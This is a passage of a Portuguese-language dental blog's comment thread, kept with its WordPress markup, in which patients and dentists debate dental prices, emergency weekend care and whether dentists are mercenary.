<p>Quem está colocando &#8220;tudo no mesmo balaio&#8221; é você quando diz que &#8220;acho que na verdade um dentista não deveria ser considerado um profissional de saúde, pois trabalhar com saúde é muito diferente do que uma simples processo capitalista&#8221;. Você procurou serviços de caráter eletivo em busca de atendimento de urgência&#8230; bateu na porta de clínicas e consultórios em final de semana, estando eles fechados (e sem obrigação nenhuma de estarem abertos, isso não existe, por mais que você queira). Da próxima vez procure um pronto-socorro odontológico ou Unidade de Saúde 24h com atendimento odontológico&#8230; nesses lugares os dentistas estão a postos para atender casos de urgência. Sobre a parte do &#8220;capitalismo&#8221;, acho estranho que você venha chamar a atenção do caráter &#8220;mercenário&#8221; de todos os profissionais de Odontologia ao mesmo tempo que relata que esfregou a carteira cheia de dinheiro na cara de vários e nenhum deles quis atender você. É no mínimo incoerente. </p>
<p>E sim, TODO DENTISTA (principalmente aqueles que trabalham com tratamento de canal e extrações) já abriu o consultório mais cedo, ficou até mais tarde e teve que correr num domingo de manhã pra atender um paciente com dor no consultório. Se você nunca viu, deveria observar mais. Eu mesma já fiz isso&#8230; o paciente liga &#8220;morrendo de dor&#8221;, você se desloca especialmente para atendê-lo e ele simplesmente não aparece e sequer explica o motivo&#8230; vai ver parou de doer, né?! Você já viu isso acontecendo? Eu já, e não foi 1 nem 2 vezes&#8230; e nem só comigo. Respeito é bom, eu gosto&#8230; mas é muito mais legal quando é mútuo. </p>
<p>Ah, adorei os nomes fictícios. 🙂</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-7645" class="comment even depth-3 parent">
			<article id="div-comment-7645" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9d790c012e8c9a8ae1e8e5a3c9d7b3d8?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d790c012e8c9a8ae1e8e5a3c9d7b3d8?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ramon</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-7645"><time datetime="2012-08-18T00:25:07-03:00">18 de agosto de 2012 às 12:25 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Olá Ana, </p>
<p>Agradeço suas respostas e esclarecimentos. Que bom que existem pessoas realmente preocupadas em fazer um trabalho sério e honesto dentro de um segmento/profissão, como parece ser o seu caso. Como pode perceber no final do meu texto, eu sei que existem bons profissionais, só lamento ter encontrado tão poucos.  </p>
<p>Sobre os problemas, realmente passei por todos eles, e percebi que  quando não enrolavam em marcar o atendimento, falavam que não faziam retratamento de canal, não tinham horários vagos, etc.. Não sei se eles ficaram meio preocupados que a dentista tivesse feito algum trabalho ruim ou sei lá o quê. Agora eu pergunto, e se essa minha dentista mudar de cidade, vou ter que me mudar também ? A coisa é tão absurda as vezes, que chega a ser meio cômico mesmo.  Que bom que gostou dos nomes, só assim, para tentar esquecer e aliviar um pouco as dores de dente que estava sentindo no momento em que escrevia o texto.</p>
<p>Sobre a questão dos estabelecimentos, acredito ser bem complicado em cidades com menos de 100.000 habitantes ter um Pronto-Socorro Odontológico. Acho que parte dessa responsabilidade de cuidar de pacientes com emergência ou alguns casos especiais, deveria ser dividida com o setor particular também, porque não ? O estado poderia fazer convênio com as mesmas para esses casos, assim como faz com hospitais particulares.</p>
<p>Então, porque esse mesmo estado/governo não exige que um número XX de clínicas odontológicas/dentistas em uma cidade de YYY habitantes não fiquem abertas aos finais de semana, ajudando, assim o setor público, uma vez que elas faturam com essa prestação de serviços?  Se existe por parte dos dentistas realmente uma ideologia de democratizar e conscientizar a população no que diz respeito ao trato e cuidados com os dentes, deveria então abraçar a causa, o que acha ? Transformar ou Ganhar ? Aí retomamos a questão de forma mais profunda. Tudo me leva a crer é que parece existir ainda um abismo entre Odontologia e Medicina, o que não deveria.</p>
<p>Retomando a questão da demanda e da oferta, tratar de emergências odontológicas  não dá dinheiro, porque se resolve o problema do cara em 10 minutos e não fica semanas e semanas aí cuidando da &#8220;ferida&#8221; ou fazendo um tratamento prolongado onde se vai alguns bons reais nisso.  Uma questão curiosa, é que nos mesmos dias que eu estava com essas dores de dente, o cachorro YorkShire de minha mãe (Luli) estava sentindo um piripaque, ela tinha uns 03 cartões de visita de veterinários, bastou fazer uma ligação e em 15 minutos o veterinário estava lá na casa dela, prestando um atendimento em domicílio VIP ao cachorro, botaram o cachorro até no soro, vocês acreditam?</p>
<p>Eu, por outro lado, nem pra falar que eu estava vivendo uma &#8220;vida de cão&#8221; , eu não podia, aliás se estivesse vivendo uma vida de cão eu estaria muito feliz, porque teria conseguido um atendimento para aliviar minhas fortes dores de dente. Na minha cidade tem trocentas clínicas veterinárias de plantão, PetShop aos montes, e isso deve movimentar um mercado e dar um dinheiro violento. Entende onde estou querendo chegar, Ana e demais leitores (dentistas ou não dentistas).</p>
<p>Bom, a &#8220;novela&#8221; do dente, parece que acabou (espero muito que sim). A dentista minha (aquela que fez o tratamento de canal), ligoupara uma outra amiga (dentista) pedindo para me atender &#8211; acho que se não fosse assim, eu estaria na minha luta até hoje &#8211; fui a ela uns 02 dias atrás &#8211; observei bastante a postura e o atendimento ao paciente. Gostei dela, dos equipamentos e estrutura, percebi que era uma boa profissional. Ela identificou um siso próximo ao dente do canal que talvez fosse a origem de todas as dores (e não o canal). Arrancou o miserável do dente &#8211; que aliás não faz falta nenhuma mesmo &#8211; e aquela dor tremenda parou no mesmo instante, aliás foi só ela aplicar a anestesia próximo ao dente para tira-lo e a dor já havia parado.</p>
<p>Estou torcendo para que seja somente isso mesmo (siso), e que não seja no tratamento de canal feito. E também vou ver o que consigo, com relação a isso, junto aos governantes aqui da minha cidade sobre o atendimento emergencial a pessoas com problemas odontológicos. Agradeço aos espaço e abertura para receberem esse relato.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-7676" class="comment byuser comment-author-anapaula bypostauthor odd alt depth-4">
			<article id="div-comment-7676" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-7676"><time datetime="2012-08-19T17:40:38-03:00">19 de agosto de 2012 às 5:40 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ramon, eu concordo com você: se o serviço público não dá conta, uma forma de minimizar o problema é buscar ajuda no setor privado. Porém, como &#8220;obrigar&#8221; uma porcentagem das clínicas/consultórios a manterem-se abertos para atender a população? Realmente, com incentivos fiscais talvez alguns profissionais se oferecessem, mas por quanto tempo? Acho uma ideia válida, mas teria que ser algo bem estruturado. Na verdade, o ideal mesmo é que o Estado cumpra o dever que lhe cabe: oferecer saúde à população. É nosso direito e dever dele. Em certos países TODOS os profissionais de saúde trabalham para o Estado e são muito bem remunerados por isso. Eu acho que isso faz muito sentido e, se assim fosse aqui no Brasil, nós teríamos outra concepção de atendimento, tanto médico quanto odontológico. Seria outro país. </p>
<p>Tenho um colega da época de faculdade que enxergou essa necessidade na cidade onde mora. Cidade pequena, com 2 ou 3 dentistas apenas. Ele oferece o único serviço de Odontologia 24h na região. Imagina quanto dinheiro ele ganha? Mas foi uma opção dele e uma visão empreendedora&#8230; que no fim das contas supriu a falta de um serviço que o município devia oferecer. No resumo, tem sido bom para todos. </p>
<p>Eu acho que o maior abismo entre Odontologia e Medicina não está na cabeça dos profissionais, mas dos pacientes. De uma forma geral, as pessoas só procuram ambos, médicos e dentistas, quando têm um problema, e não de forma preventiva. Mas médico &#8220;salva vidas&#8221; e dentista &#8220;tapa buraco em dentes&#8221;. Ou seja: até se chegar a um ponto que o paciente enxergue no dentista um promotor de saúde (geral, não só de &#8220;boca&#8221;) ainda vai longe. Mas estamos aí pra isso. </p>
<p>Esse seu exemplo do Yorkshire é sensacional, e acontece demais mesmo. Sinal dos tempos! (nada contra o cachorrinho, ele merece atenção e bom tratamento, mas é duro ver como as coisas acontecem às vezes&#8230; a expressão &#8220;vida de cão&#8221; virou do avesso nos últimos tempos). </p>
<p>Bom, fico feliz que o seu problema esteja resolvido. E acho louvável a iniciativa de chamar a atenção dos governantes a respeito&#8230; tomara que ele ouçam você. Abraço!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-140177" class="comment even depth-3">
			<article id="div-comment-140177" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4b5894e4bcefff070e840d1f018b145b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b5894e4bcefff070e840d1f018b145b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">ANY</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-140177"><time datetime="2015-06-12T19:14:03-03:00">12 de junho de 2015 às 7:14 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Esse Ramon Carvalho ou é um tremendo arrogante, daqueles que acham que só a profissão dele presta ou não teve sorte mesmo.<br />
Eu, com todo meu histórico de medo e vergonha de dentista, onde deixei minha boca chegar a uma situação terrível, a partir do momento que criei coragem, encontrei um dentista muito bom, ético e que está me dando excelentes condições de pagamento. Sem contar que ele começa a atender a sete horas da manhã, atende aos sábados e feriados. Além do que me deixou o número do celular e me disse para eu não ter reserva de ligar para ele a qqer hora ou em fins de semana pq paciente dele não passa dor sem atendimento. E tbm me disse que trabalha em parceria com um cirurgião buco maxilar para casos de acidentes  e que com ambos não negam atendimento em casos de emergência.<br />
Engraçado, a pessoa não tem sorte ou uma leitura diferente dos outros e depois quer generalizar?<br />
Um dos motivos de eu ficar tanto tempo sem procurar um dentista tbm se deve a relatos de gente prepotente que julgam todos os profissionais por suas experiências moldadas pela sua arrogância&#8230;.</p>
<p>Muito feliz com meu dentista!!!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-8601" class="comment odd alt depth-2">
			<article id="div-comment-8601" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/92aff3b7fb9d1a8d9fe271f970f4be6c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/92aff3b7fb9d1a8d9fe271f970f4be6c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Juliana Magalhães</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-8601"><time datetime="2012-09-17T13:17:42-03:00">17 de setembro de 2012 às 1:17 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ramon, vc foi muito infeliz neste seu comentário-jornal&#8230;putz!<br />
Primeiro que se vc cuidasse de sua saúde bucal, vide o que a Ana fala em seu texto, vc não estaria fazendo vários tratamentos de canal.<br />
E dizer que um dentista não pode ser considerado um profissional de saúde, nossa, santa ignorância. Vc despejou sua indignação por alguns atendimentos ruins q teve em cima de todos os profissionais da área.<br />
Ah, só mais uma coisa: eu não sou dentista. Sou paciente, assim como vc.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-7167" class="comment even thread-even depth-1 parent">
			<article id="div-comment-7167" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ff0813a9198b2b86c1f570f434790418?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ff0813a9198b2b86c1f570f434790418?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Marianne Santos</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-7167"><time datetime="2012-08-05T15:14:30-03:00">5 de agosto de 2012 às 3:14 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Comecei a fazer um curso de asb quero saber o que devo realmente aprender, quais são os procedimentos.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-7168" class="comment byuser comment-author-anapaula bypostauthor odd alt depth-2">
			<article id="div-comment-7168" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-7168"><time datetime="2012-08-05T15:52:53-03:00">5 de agosto de 2012 às 3:52 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Marianne, esse texto fala tudo sobre a profissão de ASB e TSB: <a href="https://medodedentista.com.br/2012/04/tsb-e-asb-ajudando-a-cuidar-do-seu-sorriso.html" rel="ugc">https://medodedentista.com.br/2012/04/tsb-e-asb-ajudando-a-cuidar-do-seu-sorriso.html</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-3688" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-3688" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/56b961b53c0e1a15aee265de6689ba8d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/56b961b53c0e1a15aee265de6689ba8d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.duoodonto.com.br" class="url" rel="ugc external nofollow">Alcinei</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-3688"><time datetime="2012-03-29T11:59:24-03:00">29 de março de 2012 às 11:59 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Desculpas, não sei o nome do blogger ou quem escreveu o texto.<br />
Mas aqui foi dito tudo o que penso e alardei pelos cantos dessa nossa República.<br />
Parabéns, vou compartilhar na rede esse artigo de grandíssima grandeza no que tange saúde e educação.<br />
Se candidate, tens meu voto e de grande parte dos que conquistarei pra ti.<br />
Abçs.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-3737" class="comment byuser comment-author-anapaula bypostauthor odd alt depth-2">
			<article id="div-comment-3737" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-3737"><time datetime="2012-04-03T15:15:07-03:00">3 de abril de 2012 às 3:15 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Obrigada, Alcinei! 😉</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-3142" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://medodedentista.com.br/2012/03/a-rede-unna-e-a-odontologia-mais-barata-que-pipoca.html" class="url" rel="ugc">A Rede Unna e a Odontologia Mais Barata Que Pipoca | Medo de Dentista</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-2630" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-2630" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9798607a855d8fc5abe9be2ced0b5c42?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9798607a855d8fc5abe9be2ced0b5c42?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Nico Loumax</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-2630"><time datetime="2012-02-03T03:24:21-02:00">3 de fevereiro de 2012 às 3:24 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>O problema nem é o preço cobrado, antes fosse! A pessoa q não investe em si mesma merece sofrer as consequências de seu desleixo e omissão. Mas pior do q isso é vc pagar caro e o profissional  não ser apenas incompetente, mas as vezes mau caráter mesmo. E convenhamos, gente assim tem ao montes, seja em odontologia, medicina ou qualquer outra profissão. Devemos ser realistas.</p>
<p>Confesso q escovar os dentes não é um momento agradável pra mim e quando era criança evitava ao máximo escovar. Mas com o tempo fui tomando consciência e desde a adolescência cuido direito. Apesar de não frequentar consultórios odontológicos de 6 em 6 meses como o recomendado ( o q quase ngm deve fazer, até pq os ricos são minoria), no espaço de uns 10 anos passei por vários dentistas, fiz tratamento ortodôntico, retirei os sisos e só depois desse tempo descobri q precisava restaurar alguns dentes. Me assustei, pois na minha cabeça, eu tinha uma boa higiene dental e acreditei q se tivesse algum problema eu seria alertado por esses profissionais q me atenderam, O Q NÃO OCORREU!</p>
<p>Fiz 1 ano e meio de tratamento ortodôntico, pq o ortodontista não me disse q eu precisava ou ele mesmo poderia fazer uma limpeza ou algo do gênero? Pq quando fui retirar os sisos o cirurgião tbm não me alertou? E o tempo foi correndo&#8230;quando procurei um dentista pra ver se tava tudo certo, anos depois da última visita a um, tive q restaurar alguns dentes.  Fiquei chocado com as obturações q foram feitas, não tinha ciência disso, nunca tinha visto, etc.</p>
<p>Na minha cabeça estava td certo, ainda mais pq os FDP(!) q tinham a obrigação de me orientar e não o fizeram no momento oportuno! Pq será? Incompetência? Desleixo? Falta de caráter? Tudo junto?</p>
<p>Percebem, o problema é muito mais inicial&#8230;valor, orçamentos, etc, todos problemas menores, o crucial mesmo é a vocação, a ética e o caráter q, infelizmente, são virtudes raras na humanidade. Pior do q isso é pagar caro pra um incompetente te prejudicar.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-2631" class="comment byuser comment-author-anapaula bypostauthor even depth-2 parent">
			<article id="div-comment-2631" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-2631"><time datetime="2012-02-03T08:50:05-02:00">3 de fevereiro de 2012 às 8:50 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sim Nico, você tem razão. Os dentistas deveriam, antes de qualquer coisa, fazer ao menos um exame clínico simples e verificar a presença de cáries, lesões, etc&#8230;. problemas bucais tantos em dentes quanto em tecidos moles. O que acontece é que, quando viramos especialistas, temos a tendência de olhar &#8220;pra uma coisa só&#8221;. Ortodontistas olham dentes tortos. Cirurgiões olham dentes que precisam ser extraídos. Tá errado? Tá. </p>
<p>Porém, você disse que precisou fazer restaurações depois de passados anos de sua última visita a um dentista. Portanto, essas cáries devem ter se desenvolvido nesse tempo, e não existiam quando você foi ao ortodontista e ao cirurgião. É minha teoria.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-2632" class="comment odd alt depth-3 parent">
			<article id="div-comment-2632" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9798607a855d8fc5abe9be2ced0b5c42?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9798607a855d8fc5abe9be2ced0b5c42?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Nico Loumax</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-2632"><time datetime="2012-02-03T13:27:41-02:00">3 de fevereiro de 2012 às 1:27 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Mas as cáries se formam da noite pro dia? Não. Meu cuidado com os dentes foi progressivo, portanto eu cuidava melhor deles depois dos tratamentos q fiz. E eu pensando q bastaria frequentar qualquer dentista q eu estava garantido&#8230;fui ingênuo. Daqui a pouco teremos todos q nos formar em odontologia pra poder exigir bons tratamentos odontológicos.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-2633" class="comment byuser comment-author-anapaula bypostauthor even depth-4">
			<article id="div-comment-2633" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c711bca7f2294b8484bc19a6be2d9222?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ana Tokus</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-2633"><time datetime="2012-02-03T13:42:50-02:00">3 de fevereiro de 2012 às 1:42 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Pois é Nico, é exatamente o que eu estou dizendo&#8230; cáries não se formam de um dia para o outro, levam meses. Ou seja: se você ficou anos sem ir ao dentista é perfeitamente possível que elas tenham aparecido nesse período&#8230; não tenho como saber se sua escovação foi adequada durante todo esse tempo (porque não vi) mesmo você jurando de pé junto. Claro, pode ser sim que as cáries já estivessem presentes na última vez que você esteve no dentista, mas isso, agora, não tem como ser verificado. Por isso, eu prefiro sempre dar o benefício da dúvida e não acusar meus colegas sem comprovação.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-2088" class="comment odd alt thread-even depth-1">
			<article id="div-comment-2088" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/328569f4e3b73908d91d62b60f2a104f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/328569f4e3b73908d91d62b60f2a104f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Fabricio</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-2088"><time datetime="2011-11-15T11:16:58-02:00">15 de novembro de 2011 às 11:16 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ana, só tenho uma coisa a te dizer.. P A R A B É N S pelo seu texto!! Estou cursando o último ano de Odontologia na Unoeste em Presidente Prudente e vejo vários pacientes na clinica integrada reclamando de dentistas porque eles cobram horrores e blablabla&#8230; A minha vontade é de dizer a mesma coisa que você disse aí no texto: &#8220;Não é o tratamento odontológico que é caro… é você que ganha pouco&#8221;. Más como estou sob supervisão de professores acho melhor ficar na minha.. (rss)  Eu fico P*****TO da vida quando chegam aqueles pacientes cheio de roupas de marca, bolsas, celulares de ultima geração e reclamam dos preços que os dentistas cobram. Eu sei que não tenho nada com isso, o dinheiro é deles, fazem o que quiser com ele,  más então não reclame do preço do dentista que passou anos estudando e se especializando para oferecer uma melhor saúde para o paciente já que o mesmo teve coragem de pagar 1.000 em um celular ou uma bolsa de griffe.<br />
Fui a um encontro de acadêmicos de odontologia no Sindicato dos Odontologistas de São Paulo e o cara que estava dando a palestra falou uma coisa que eu achei bem interessante. Ele disse que os brasileiros tem um grande problema que é: Comprar o que não precisa, com o dinheiro que não tem, para impressionar quem não gosta! E isso é a realidade! o Cara anda com a boca toda estragada, más anda nos panos, com um carro ou uma moto do ano entre outras coisas..</p>
<p>Mas uma vez Parabéns pelo seu texto..</p>
<p>Um abraço.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1992" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-1992" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9288e5ca20a8c73bb76547f24b51bf32?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9288e5ca20a8c73bb76547f24b51bf32?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Emerson Piva</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1992"><time datetime="2011-11-02T11:34:53-02:00">2 de novembro de 2011 às 11:34 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Acho ótimo esses estrangeiros virem ao Brasil tratar seus dentes, pois estão ajudando na economia do país. Por outro lado acho que isso so acontece porque o dinheiro deles tem mais valor que o nosso<br />
e com isso nossos serviços aqui ficam mais baratos, enquanto so rico passeia na Europa e Estados Unidos. Para o Brasil vem todos as classes econômicas dessas regiões.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1985" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-1985" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5d012ae7561059259e843740abfd95fa?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d012ae7561059259e843740abfd95fa?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Cristiane Vaccarezza</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://medodedentista.com.br/2011/05/dentista-mercenario.html#comment-1985"><time datetime="2011-11-01T11:44:27-02:00">1 de novembro de 2011 às 11:44 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ana, que lucidez! Adorei o post! A população precisa saber que não é o dentista que cobra caro, o brasileiro é que na maioria das vezes é mal remunerado. A comparação entre pan e peri foi sensacional! Parabéns. </p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-1987" class="comment byuser comment-author-anapaula bypostauthor even depth-2">
			<article id="div-comment-1987" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
